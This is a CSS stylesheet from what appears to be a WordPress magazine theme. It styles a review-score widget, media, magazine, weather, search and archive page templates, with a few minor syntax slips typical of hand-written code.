.mom-reveiw-system .review-header .mr-types li.current:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.mom-reveiw-system .review-header .mr-types li.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 6px;

    margin-left: -6px;

}

.mom-reveiw-system .review-header .mr-types li.current:before {

    border-color: rgba(229, 229, 229, 0);

    border-top-color: #e5e5e5;

    border-width: 7px;

    margin-left: -7px;

}



.mom-reveiw-system  .review-content {

    padding:16px 20px;

    padding-bottom:20px;

}

.review-desc {

    padding-bottom:16px;

    border-bottom:1px solid #e5e5e5;

}

.review-desc *:last-child {

    margin-bottom: 0;

}

.mom-reveiw-system  .review-area {

    border-bottom:1px solid #e5e5e5;

    padding:10px 0;

    margin-bottom:20px;

}

.mom-reveiw-system  .review-summary {

    position:relative;

    min-height:151px;

} 

.mom-reveiw-system  .review-summary h3 {

    line-height:1;

}

.mom-reveiw-system  .review-summary p {

    margin-bottom:0;

}

.mom-reveiw-system  .review-summary .review-score {

    background:#f9f9f9;

    border:1px solid #e5e5e5;

    width:149px;

    height:148px;

    text-align:center;

    display:table;

    float: right;

    margin-left: 20px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap {

    display:table-cell;

    vertical-align:middle;

    font-size: 20px; 

    color: #7E7E7E;

}

.mom-reveiw-system  .review-summary .review-score .score {

    font-weight:bold !important;

    font-size:48px;

    display:block;

    color:#2d2d2d;

    line-height:1;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating {

    margin:auto;

    margin-bottom:15px;

    color:black;

    font-size:21px;

    height:21px;

    width:105px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating span {

    padding-top:21px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap.stars-score .score-title {

    font-size:32px;

    font-weight:bold !important;

    color: #7e7e7e;

}

.mom-reveiw-system .review-footer {

    height:35px;

    overflow:hidden;

    padding:6px 5px;

    border-top:1px solid #e5e5e5;

    color:#c6c6c6;

    font-size:13px;

    display: table;

    width: 100%;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system  .user-rate-bar, .review-tab:not(.circles-tab) .review-footer .total-votes {

    display: table-cell;

    padding: 0 10px;

    vertical-align: middle;

}

.mom-reveiw-system  .user-rate-bar{

    padding: 0;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{

    padding-left: 12px;

}

.mom-reveiw-system  .review-footer h3 {

    min-width: 76px;

    padding-right:0 !important;

}

.review-footer .total-votes {

    min-width: 52px;

}

.mom-reveiw-system .review-footer h3 {

    font-size:14px;

    font-weight:bold;

    margin-bottom:0;

    margin-top: 0;

    color: #454545;

}



.mom-reveiw-system .user-rate-bar {

    width:100%;

    max-width: 100%

}

.mom-reveiw-system  .user-rate-bar > div {

    height:29px;

    padding:2px;

    border:1px solid #eaeaea;    

}

.mom-reveiw-system  .user-rate-bar .ub-inner {

    background:#7e7e7e;

    text-align:center;

    color:#fff;

    font-weight:bold;

    font-size:15px;

    height:29px;

    line-height:29px;

}

.user-star-rate .user-rate-bar {

    text-align: center;

}

.user-star-rate .star-rating {

    display: inline-block;

    position: relative;

    overflow: visible;

}





/*--------------------------

            Bars

---------------------------*/



.mom-reveiw-system .mom-bar {

    height:34px;

    line-height:34px;

    margin-bottom:7px;

    margin-right: 59px;

}

.mom-reveiw-system .mom-bar:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .mom-bar .mb-inner .cr {

    padding:0 11px;

    color:#f9f9f9;

    font-size:15px;

    text-shadow:0 1px 0 rgba(0,0,0,0.15);

}

.mom-reveiw-system .mom-bar .mb-inner {

    background:#78bce7;

    position:relative;

}

.mom-reveiw-system .mom-bar .mb-score {

    position:absolute;

    left:100%;

    color:#78bce7;

    padding:0 10px;

    width: 39px;

    font-size:15px;

    font-weight: bold !important;

}



/* predefind colors */

.mom-reveiw-system .mom-bar.blue .mb-inner {

    background:#78bce7;

}

.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score {

    color:#78bce7;

}



.mom-reveiw-system .mom-bar.green .mb-inner {

    background:#88d46d;

}

.mom-reveiw-system .mom-bar.green .mb-inner .mb-score {

    color:#88d46d;

}



.mom-reveiw-system .mom-bar.orange .mb-inner {

    background:#e7be78;

}

.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score {

    color:#e7be78;

}

.mom-reveiw-system .mom-bar.red .mb-inner {

    background:#e77878;

}

.mom-reveiw-system .mom-bar.red .mb-inner .mb-score {

    color:#e77878;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner {

    background:#e778b9;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score {

    color:#e778b9;

}



/*--------------------------

            Stars

---------------------------*/

.mom-reveiw-system .stars-cr {

    background:#f9f9f9;

    border: 1px solid #e5e5e5;

    margin-bottom:5px;

    padding:0 10px;

    line-height:32px;

    font-size:15px;

    color:#78bce7;

}

.mom-reveiw-system .stars-cr:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .stars-cr .star-rating {

    float:right;

    margin-top:8px;

    color:#78bce7;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating {

    margin:auto;

    margin-top:3px;

    margin-right: 10px;

    color:#dbdbdb;

}

.stars-rate-wrap {

    position: relative;

    display: inline-block;

}

.user-star-rate .yr {

    position: absolute;

    margin-left: 5px;

    font-style: normal;

    left: 100%;

    top: -2px;

    line-height: 35px;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating span {

    color:#40454D;

}



/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .stars-cr.blue .star-rating {

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .stars-cr.green .star-rating {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .stars-cr.orange .star-rating {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .stars-cr.red .star-rating {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .stars-cr.carissma .star-rating {

    color:#e778b9;

}



/*--------------------------

            Circles 

---------------------------*/

.mom-reveiw-system .review-circles {

    overflow:hidden;

    margin-bottom:-2%;

}

.mom-reveiw-system .review-circles .review-circle {

    float:left;

    width: 32%;

    padding:20px 17px;

    padding-bottom:16px;

    border:1px solid #e5e5e5;

    margin-bottom:2%;

    margin-left:2%;

    text-align:center;

    font-size:15px;

   -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box; 

}

.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

    clear: left;

}

.mom-reveiw-system .review-circle .circle {

    padding-bottom:7px;

    border-bottom:1px solid #e9e9e9;

    margin-bottom:4px;

    position: relative;

   

}

.mom-reveiw-system .review-circle .circle * {

    max-width: 100%;

}

.mom-reveiw-system .review-circle .circle .val {

    font-size:20px;

    font-weight:bold !important;

    width: 100%;

    left: 0;

    bottom: 15%;

    text-align: center;

    position: absolute;

    

}

.mom-reveiw-system .score-wrap .review-circle {

    color:#2d2d2d;

    font-size:19px;

    font-weight:bold !important;

}

.mom-reveiw-system .score-wrap .review-circle .circle {

    height:76px;

    margin:0 14px;

    padding-bottom:4px;

    margin-bottom:6px;

    

}



.mom-reveiw-system .circles-tab .review-footer {

    line-height:55px;

    height:79px !important;

    padding:10px;

    padding-bottom:14px;

    text-align:center;

    display: block;

}

.mom-reveiw-system .circles-tab .review-footer .user-rate {

    display:inline-block;

}

.mom-reveiw-system .circles-tab .review-footer h3 {

    margin-right:18px;

        line-height:45px;

        float: left;

}

.mom-reveiw-system .circles-tab .review-footer h3, .mom-reveiw-system .circles-tab .review-footer .total-votes {

    position:relative;

    line-height:70px;

}

.mom-reveiw-system .user-rate-circle {

    float:left;

    width:80px;

    text-align:center;

    margin-right:17px;

    height:45px;

}

.mom-reveiw-system .user-rate-circle  .circle {

    position: relative;

}

.mom-reveiw-system .user-rate-circle .cru-score {

    position:absolute;

    width: 100%;

    height: auto;

    font-size: 16px;

    color: #4A525D;

    font-weight: bold;

    line-height: normal;

    left: 0;

    bottom: 0;

}

/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .review-circle.blue 

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .review-circle.green {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .review-circle.orange {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .review-circle.red {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .review-circle.carissma {

    color:#e778b9;

}



/*--------------------------

            Review Tabs

---------------------------*/



.mom-reveiw-system .review-tab {

    display:none;

}

.mom-reveiw-system .review-tab:first-of-type {

    display:block;

}



/*--------------------------

            user rate

---------------------------*/

.mom_user_rate {

    cursor: pointer;

}



/*--------------------------

            Adaptin

---------------------------*/

/* smaller */

rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li {}

.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{

    position: relative;

}

/* bars */



.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {

    font-size: 15px;

}



/* stars */

.rs-smaller_than_default.mom-reveiw-system .stars-cr {

    font-size: 15px;

}

.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating {

    margin-top: 4px;

}

/* Circles */

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {

    width: 32%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 2%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

}



/* bigger */

.rs-full_width.mom-reveiw-system .review-circles .review-circle {

    width: 18.8%;

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1) {

    margin-left: 0;

}



/* ==========================================================================

 *                end Review System 

   ========================================================================== */

/* ==========================================================================

   Media Page Template

   ========================================================================== */



.col2 .media-main-content {

    width: 747px;

}

.media-main-content{

    width: 788px;

    float: left;

}

.media-filter {

    margin: 0;

}

.media-filter .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

}

.f-tabbed-body {

    display: none;

}

.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {

    margin-left: 20px;

}

ul.f-tabbed-sort li.all a {

    padding: 10px 15px;

}

.media-main-content ul.f-tabbed-sort li a span {

    color: #8b8b8b;

}

.media-main-content ul.f-tabbed-sort li a {

    color: #2d2d2d;

}

ul.f-tabbed-sort li.media-video span,

ul.f-tabbed-sort li.media-gallery span,

ul.f-tabbed-sort li.media-audio span {

    font-size: 21px;

    position: relative;

    right: -10px;

    bottom: -4px;

    line-height: 0;

    margin-right: 10px;

}

.media-sort-form {

    float: right;

    margin-right: 20px;

}

.adv-search-form .select-wrap,

.media-sort-wrap {

    position: relative;

    overflow: hidden;

    height: 28px;

    top: 5px;

    background: #f2f2f2;

    border: 1px solid #dbdbdb;

}

.adv-search-form select,

.media-sort-wrap select {

    position: relative;

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    background: transparent;

    border-radius: 0;

    border: none;

    outline: none;

    color: #8b8b8b;

    padding: 8px 0 7px 10px;

    font-size: 12px;

    z-index: 2;

    margin-right: -18px;

    min-width: 122px;

    top: -5px;

}

.adv-search-form select:-moz-focusring,

.media-sort-wrap select:-moz-focusring {

    color: transparent;

    text-shadow: 0 0 0 #727272;

}

.adv-search-form .sort-arrow:before,

.media-sort-wrap .sort-arrow:before {

    -moz-font-feature-settings: "liga";

    -moz-osx-font-smoothing: grayscale;

    background: none repeat scroll 0 0 #FFFFFF;

    border-left: 1px solid #E7E7E7;

    color: #c6c6c6;

    content: "\e6eb";

    cursor: pointer;

    font-family: 'font-awesome';

    font-size: 20px;

    font-style: normal;

    font-variant: normal;

    font-weight: normal;

    height: 100%;

    line-height: 31px;

    position: absolute;

    right: 0;

    text-align: center;

    text-transform: none;

    top: 0;

    width: 22px;

    z-index: 1;

}

.media-sort-title {

    color: #2d2d2d;

    font-size: 14px;

    font-weight: 700 !important;

    float: right;

    margin-right: 5px;

}

.media-main-content .f-tabbed-head {

    margin-bottom: 20px;

}

.featured-media-items {

    padding-bottom: 30px;

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 30px;

}

.featured-media-items .media-item {

    width: 347px;

    float: left;

}

.featured-media-items .media-item:first-child {

    margin-right: 11px;

}

.media-item h2{

    margin: 0;

}

.media-item h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.media-item .media-data {

    bottom: 0;

    right: 0;

    position: absolute;

}

.media-item .media-format,

.media-item .video-time,

.media-item .image-num {

    height: 30px;

    background: rgba(0, 0, 0, 0.60);

    color: #fafafa;

    text-align: center;

    line-height: 30px;

    float: left;

    bottom: 0;

    right: 0;

}

.media-item .media-format {

    width: 30px;

    margin-right: 1px;

}

.media-item .video-time,

.media-item .image-num {

    padding: 0 10px;

}

.media-item .media-format:before {

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 18px;

    position: relative;

}

.media-item.format-video .media-format:before {

    content: "\e70a";

    top: 2px;

}

.media-item.format-gallery .media-format:before {

    content: "\e60e";

    top: 3px;

}

.media-item.format-audio .media-format:before{

    content: "\e715";

    top: 2px;

    left: 2px;

}

.media-item.format-gallery .media-format {

    width: auto;

    padding: 0 1px;

}

.media-item img {

    margin-bottom: 2px;

}

.media-item .entry-meta,

.media-item .entry-meta a {

    margin-top: 5px;

    line-height: 15px;

    color: #a3a3a3;

}

.media-item .entry-meta time {

    border-right: 1px solid #c9c9c9;

    padding-right: 10px;

    margin-right: 10px;

}

.col2 .media-items-list li.featured{

    width: 347px;

}

.media-items-list li.featured {

    width: 367px;

    padding-bottom: 30px;

    position: relative;

    /* min-height: 300px; */

}

.media-items-list li.featured:before {

    content: '';

    position: absolute;

    width: 100%;

    height: 1px;

    background: #E1E1E1;

    left: 0;

    bottom:0;

}

.col2 .media-items-list li{

    width: 169px;

}

.media-items-list li {

    float: left;

    width: 179px;

    margin: 0 0 0 11px;

}

.media-items-list li#m-items{

    margin: 30px 0 0 9px;

    min-height: 183px;

}

.media-items-list #m-items:nth-child(4n+3){

    margin-left: 0;

}

.media-items-list .m-items:nth-child(4n+4){

    margin-left: 0;

}

.media-items-list li.featured:first-child {

    margin-left: 0;

}

.media-items-list li.featured:first-child:before {

    padding-right: 11px;

}



.media-items-list li.media-item .media-format,

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    height: 25px;

    line-height: 27px;

}

.media-items-list li.media-item .media-format {

    width: 27px;

}

.media-items-list li.media-item .video-time,

.media-items-list li.media-item .image-num {

    padding: 0 5px;

}

.media-cat-filter li ul {

    clear: both;

}

.media-cat-filter li ul li {

    margin-left: 17px;

}

.media-cat-filter li ul li a:before {

    width: 7px;

    height: 2px;

}

/* ==========================================================================

   Magazine Page

   ========================================================================== */

.magazine-wrap .fade-imgs-in-appear img{

    opacity: 1 !important;

}

.fixed-header {

    background: #262626;

    height: 47px;

    line-height: 47px;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.83);

    z-index: 9999;

    position: relative;

}

.col2 .fixed-header .inner{

    width: 1160px;

}

.fixed-header .main-menu{

    position: relative;

}

.fixed-header .logo {

    margin-right: 15px;

    z-index: 9999;

    position: relative;

    line-height: 45px;

}

.fixed-header ul.br-right {

    float: left;

    line-height: 47px;

    height: 47px;

    overflow: hidden;

}

.fixed-header ul.br-right li.b-right-video a {} .fixed-header ul.br-right li.b-right-video a,

.fixed-header ul.br-right li.b-right-magazine a {

    line-height: 53px;

}

.fixed-header ul.br-right li:first-child {

    border-left: none;

}

.magazine-container {

    height: 100%;

    position: fixed;

    left: 0;

    width: 100%;

}

.bb-custom-wrapper {

    width: 100%;

    height: 100%;

    position: relative;

}

.bb-custom-wrapper .bb-bookblock {

    width: 100%;

    height: 100%;

    -webkit-perspective: 2000px;

    -ms-perspective: 2000px;

    perspective: 2000px;

}

.bb-custom-side {

    width: 50%;

    float: left;

    height: 100%;

    overflow: hidden;

    /* Centering with flexbox */

    display: -webkit-box;

    display: -webkit-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-flex-direction: row;

    -webkit-box-orient: horizontal;

    -webkit-box-direction: normal;

    -ms-flex-direction: row;

    flex-direction: row;

    -webkit-flex-wrap: wrap;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    -webkit-box-pack: center;

    -webkit-justify-content: center;

    -ms-flex-pack: center;

    justify-content: center;

    -webkit-box-align: center;

    -webkit-align-items: center;

    -ms-flex-align: center;

    align-items: center;

}

.magazine-page-img {

    background-attachment: fixed;

    background-repeat: no-repeat;

    -webkit-background-size: cover;

    background-size: cover;

    width: 100%;

    height: 100%;

    min-width: 960px;

    background-position: 50%;

    z-index: 5;

}

.ma-content-wrap {

    z-index: 10;

    position: absolute;

    bottom: 156px;

    left: 117px;

    width: 392px;

    background: rgba(0, 0, 0, 0.80);

    padding: 30px;

}

.ma-content-wrap h2 a {

    display: block;

    color: white;

    font-size: 32px;

    font-weight: 700 !important;

    line-height: 36px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta {

    margin-top: 0;

    border-width: 1px 0;

    border-style: solid;

    border-color: #5a5a5a;

    padding: 10px 0;

    overflow: hidden;

    color: #c6c6c6;

    line-height: 15px;

    margin-bottom: 15px;

}

.ma-content-wrap .entry-meta div {

    float: left;

}

.ma-content-wrap .entry-meta time {

    float: none;

    margin: 0;

}

.ma-content-wrap .entry-meta .author-link,

.ma-content-wrap .entry-meta .entry-date {

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

}

.ma-content-wrap .entry-content {

    margin-bottom: 20px;

}

.ma-content-wrap .entry-content p {

    color: #c6c6c6;

}

.magazine-nav {

    z-index: 9999;

    position: absolute;

    bottom: 50%;

    width: 100%;

}

.magazine-nav #bb-nav-prev{

    display: inherit;

}

.magazine-nav .bb-custom-left,

.magazine-nav .bb-custom-right {

    display: block;

    background: rgba(0, 0, 0, 0.60);

    width: 40px;

    height: 60px;

    text-align: center;

    line-height: 66px;

    font-size: 32px;

    color: white;

}

.magazine-nav .bb-custom-left {

    float: left;

    margin-left: 20px;

}

.magazine-nav .bb-custom-right {

    float: right;

    margin-right: 20px;

}

.magazine-nav .bb-custom-left i {

    position: relative;

    right: 1px;

    top:-2px;

    line-height: inherit

}

.magazine-nav .bb-custom-right i {

    position: relative;

    left: 1px;

    top:-2px;

    line-height: inherit

}

/* ==========================================================================

   Weather Page template

   ========================================================================== */

.weather-page-wrap {

    background: url('../images/image-bg3.jpg') no-repeat center;

    width: 100%;

    padding: 47px 0 25px;

    height: 350px;

    margin: -30px 0 30px;

    -webkit-background-size: cover !important;

    background-size: cover !important;

}

.weather-page-icon {

    float: left;

    width: 55px;

    height: 49px;

    line-height: 52px;

    background: #ffa500;

    text-align: center;

    color: white;

    font-size: 27px;

    position: relative;

}

.weather-page-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #ffa500;

    border-width: 6px;

    margin-top: -6px;

}

.weather-page-head {

    height: 49px;

    line-height: 49px;

    background: white;

    border: 1px solid #e1e1e1;

    border-left: none;

    padding: 0 0 0 14px;

    color: #ffa500;

    margin-left: 55px;

    font-size: 18px;

    font-weight: 700 !important;

    text-transform: uppercase;

    margin-bottom: 10px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.weather-page-head h2 {

    float: left;

}

.weather-switch-tabs {

    float: right;

}

.weather-switch-tabs a {

    color: #ffa500;

    display: block;

    float: left;

    padding: 0 30px 0 25px;

    position: relative;

    font-size: 25px;

}

.weather-switch-tabs a.active {

    color: white;

    background: #ffa500;

}

.weather-switch-tabs a.active:before,

.weather-switch-tabs a.active:after {

    content: "";

    position: absolute;

    width: 100%;

    height: 1px;

    background: #ffa500;

}

.weather-switch-tabs a.active:after {

    top: -1px;

    left: 0;

}

.weather-switch-tabs a.active:before {

    bottom: -1px;

    left: 0;

}

.today-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 168px;

    height: 291px;

    position: absolute;

    left: 0;

    top: 0;

    float: left;

    text-align: center;

    margin-right: 10px;

}

.t-w-title {

    padding: 20px 0;

    border-bottom: 1px solid #e4e4e4;

    margin-bottom: 14px;

}

.t-w-title h2 {

    color: #1e1e1e;

    font-weight: 700 !important;

    font-size: 30px;

    margin-bottom: 7px;

}

.t-w-title .weather-date {

    color: #b8b6b8;

    font-size: 15px;

}

.t-w-title .weather-date span {

    margin-right: 16px;

}

.weather-results .weather-icon {

    position: relative;

    width: 105px;

    height: 63px;

    font-size: 19px;

    margin: 20px auto;

    text-align: -webkit-auto;

    padding-top: 20px;

    text-align: left;

}

.weather-results .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.weather-results .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.weather-results .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.weather-results-status {

    color: #2d2d2d;

    font-size: 17px;

}

.weather-results span,

.weather-results small {

    color: #2d2d2d;

    font-size: 40px;

    font-weight: 700 !important;

}

.weather-results small {

    font-size: 20px;

}

.weather-data-wrap {

    position: relative;

    padding-left: 178px;

}

.week-weather-wrap {

    width: 100%;

}

.week-weather-box {

    background: rgba(255, 255, 255, 0.8);

    width: 100%;

    height: 236px;

    float: right;

    margin-bottom: 10px;

    overflow: hidden

}

.week-weather-box li {

    float: left;

    text-align: center;

    width: 16.6%;

    border-right: 1px solid #e4e4e4;

    padding-bottom: 5px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding-bottom: 200px;

    margin-bottom: -200px;

}

.week-weather-box li:last-child {

    border-right: none;

}

.week-weather-box li .t-w-title h2 {

    font-size: 25px;

}

.week-weather-box li .weather-results .weather-icon {

    font-size: 10px;

    padding-top: 0;

    width: 58px;

    height: 30px;

    margin: 15px auto;

}

.week-weather-box li .weather-results span {

    font-size: 27px;

    display: block;

    margin-bottom: 5px;

}

.week-weather-box li .weather-results small {

    font-size: 17px;

}

.find-weather-box {

    background: rgba(255, 255, 255, 0.8);

    height: 35px;

    line-height: 35px;

    padding: 5px;

    color: #1e1e1e;

    font-size: 17px;

    clear: both;

}

.find-weather-box > span {

    float: left;

    padding-left: 15px;

}

.find-weather-box input {

    height: 33px;

    width: 100%;

    background: white;

    border-color: #e8e8e8;

    color: #bdbbbd;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

form#find-weather {

    margin-left: 121px;

}

form#find-weather .twitter-typeahead {

    width: 100%;



}

form#find-weather input {

    width: 100%;

    padding: 0 10px;

    height: 35px;

}



.weather-maps {

    margin: -20px -20px 20px !important;

}

header.weather-maps h2 {

    color: #2d2d2d;

    font-size: 15px;

}

.ui-autocomplete-loading {

    background: url('../images/ui-load.gif') right center no-repeat;

}

.not-valid-city {

    color: red;

    position: absolute;

    line-height: 34px;

    text-align: right;

    width: 200px;

    font-weight: 700 !important;

    right: 5px;

    bottom: 5px;

    z-index: 100;

}

.not-valid-city i {

    display: inline-block;

    position: relative;

    vertical-align: middle;

    margin-left: 5px;

    font-size: 32px;

}

.invalid {

    border-color: #FFAFAF !important;

    color: red !important;

}

.ui-helper-hidden-accessible {

    display: none !important;

}

.weather-data-wrap .icon-cloud.behind:after {} .mom-map-wrap {

    position: relative;

    margin-bottom: 25px;

}

#map {

    width: 100%;

    height: 100%;

    border: 0px;

    padding: 0px;

    position: absolute;

}

#OpenLayers_Control_MaximizeDiv {

    display: none !important;

}

.weather-switch-tabs {

    margin-top: -1px;

    margin-right: -1px;

}

.weather-switch-tabs .w-unit {

    line-height: 49px;

    float: left;

    padding: 0 25px;

    cursor: pointer;

    position: relative;

}

.weather-switch-tabs .w-unit.selected {

    background: #FFA500;

    color: #fff;

}

.weather-switch-tabs input {

    position: absolute;

    visibility: hidden;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}



.tt-dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 14px;

  background-color: #ffffff;

  border: 1px solid #cccccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box;

}

.tt-suggestion > p {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 1.428571429;

  color: #333333;

  white-space: nowrap;

}

.tt-suggestion > p:hover,

.tt-suggestion > p:focus,

.tt-suggestion.tt-cursor p {

  color: #ffffff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca;

}





/* ==========================================================================

   Search Page

   ========================================================================== */

.advanced-search {

    padding: 20px;

}

.search-page .block-title h2 {

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.search-page .block-title {

    margin: -20px -20px 20px !important;

    clear: both;

}

.search-page .media-sort-title {

    color: #5a5a5a;

    font-weight: 300;

    float: left;

}

.search-page .media-sort-wrap {

    top: 4px;

    position: relative;

}

.search-page .media-sort-form {

    margin-right: 5px;

}

.search-page .media-sort-form select {

    font-size: 13px;

    padding: 0 0 0 5px;

    height: 28px;

    width: 165px;

    position: relative;

    top: -5px;

    left: 2px;

}

.media-sort-form span {

    margin: 0;

    margin-right: 4px;

}

.adv-search-form .adv-s,

.adv-search-form span {

    float: left;

}

.adv-search-form label {

    display: block;

    font-size: 16px;

    text-transform: uppercase;

    margin-bottom: 7px;

}

.adv-search-form .select-wrap {

    float: left;

    height: 33px;

    top: 0;

    background: #f8f8f8;

    color: #d9d9d9;

    border-color: #eaeaea;

}

.adv-search-form select {

    top: 0;

    font-size: 17px;

    color: #d9d9d9;

    padding: 5px 0 11px 8px;

}

.adv-search-form span {

    margin-top: -27px;

}

.adv-search-form input.adv-s {

    background: #f8f8f8;

    border-color: #eaeaea;

    color: black;

    width: 293px;

    margin-right: 20px;

    font-size: 17px;

    height: 33px;

}

.adv-search-form select#adv-cat,

.adv-search-form select#adv-format {

    min-width: 140px;

}

.adv-search-form select#adv-year {

    min-width: 91px;

}

.adv-search-form select#adv-mon {

    min-width: 95px;

}

.adv-search-form .adv-s-month .select-wrap:last-child {

    border-left: none;

}

.adv-search-form .adv-s-cat,

.adv-search-form .adv-s-month,

.adv-search-form .adv-s-format {

    margin-right: 20px;

}

.adv-search-form .sort-arrow:before {

    line-height: 36px;

}

.adv-search-form .submit {

    width: 96px;

    height: 35px;

    border: none;

    outline: none;

    color: white;

    font-size: 17px;

    text-transform: uppercase;

}

.search-page .nb1 ul {

    margin: -20px;

}

.search-page .nb1 ul li {

    width: 33.32%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 19px;

    padding-bottom: 300px;

}

.search-page .nb1 ul li{

    margin-bottom: -290px;

}

.search-page .nb1 ul li:nth-child(-n+3) {

    border-top: 0;

}

.search-page .nb1 ul li:nth-child(2n+2) {

    border-right: 1px solid #e4e4e4;

}

.search-page .nb1 ul li:nth-child(3n+3) {

    border-right: 0;

    padding-right: 21px;

}

.search-page .nb1 ul li:nth-child(3n+1) {

    clear: left !important;

}

.search-page .cat-grid li:nth-child(2n+1),

.search-page .nb1 ul li:nth-child(2n+1) {

    clear: none;

}

/* ==========================================================================

   Archive page

   ========================================================================== */

.mom-archive {

    border-top: 1px solid #e9e9e9;

    padding-top: 50px;

    margin-top: 40px;

}

.mom-archive .mom-archive-title h2 {

    color: #555555;

    font-size: 17px;

    font-weight: 700 !important;

    border-bottom: 1px solid #e9e9e9;

    padding-bottom: 10px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.archive-page.entry-crumbs span {

    padding-left: 15px;

}

.main-archive-content .page-wrap {

    padding: 20px 40px 40px;

}

.mom-archive > ul > li {

    width: 31%;

    margin-right: 3.4%;

    margin-bottom: 20px;

    float: left;

}

.mom-archive > ul > li:nth-child(3n+3) {

    margin-right: 0;

}

.mom-archive ul li ul {

    margin: 0 0 20px 30px;

    clear: both;

}

.mom-archive ul.children{

    margin-bottom: 0;

}

